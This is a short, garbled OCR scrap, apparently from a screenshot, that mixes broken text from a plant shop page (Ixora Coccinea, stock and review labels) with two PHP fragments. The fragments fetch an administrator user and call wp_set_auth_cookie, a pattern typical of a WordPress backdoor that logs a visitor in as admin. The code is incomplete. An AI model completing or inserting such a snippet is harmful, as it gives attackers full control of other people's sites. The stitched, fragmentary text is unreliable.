
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
t
ccinea OrangeIxora Coccinea
e a review
 Stock